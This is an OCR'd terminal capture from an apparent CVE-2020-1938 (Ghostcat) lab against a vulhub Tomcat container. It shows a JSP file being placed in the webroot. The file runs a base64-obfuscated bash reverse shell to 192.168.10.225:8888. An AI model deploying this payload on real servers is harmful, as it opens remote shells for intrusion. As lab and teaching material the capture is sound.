 →  CVE-2020-1938 git:(master) docker ps
CONTAINER ID   IMAGE                  COMMAND             CREATED          STATUS          P
ORTS                                                                                  NAMES
e20097e2c8c1   vulhub/tomcat:9.0.30   "catalina.sh run"   31 minutes ago   Up 31 minutes   0
.0.0.0:8009->8009/tcp, :::8009->8009/tcp, 0.0.0.0:8080->8080/tcp, :::8080->8080/tcp   cve-20
20-1938_tomcat_1
→  CVE-2020-1938 git:(master) docker cp /root/Desktop/ch4nge1.txt e20097e2c8c1:/usr/local/to
mcat/webapps/ROOT
→  CVE-2020-1938 git:(master) docker-compose exec tomcat ls
BUILDING.txt     NOTICE         RUNNING.txt  include  native-jni-lib  work
CONTRIBUTING.md  README.md      bin          lib      temp
LICENSE          RELEASE-NOTES  conf         logs     webapps
→  CVE-2020-1938 git:(master) docker-compose exec tomcat ls webapps/ROOT/
RELEASE-NOTES.txt  bg-button.png  bg-upper.png  favicon.ico       tomcat.css  tomcat.svg
WEB-INF            bg-middle.png  ch4nge.txt    index.jsp         tomcat.gif
asf-logo-wide.svg  bg-nav.png     ch4nge1.txt   tomcat-power.gif  tomcat.png
→  CVE-2020-1938 git:(master) docker-compose exec tomcat cat webapps/ROOT/ch4nge1.txt
<%
    java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSAmPi9kZXYvdG
NwLzE5Mi4xNjguMTAuMjI1Lzg4ODggPCYx}|{base64,-d}|{bash,-i}").getInputStream();
    int a = -1;
    byte[] b = new byte[2048];
    out.print("<pre>");
    while((a=in.read(b))!=-1){
        out.println(new String(b));
    }
    out.print("</pre>");
%>
→  CVE-2020-1938 git:(master)
SecIN@ch4nge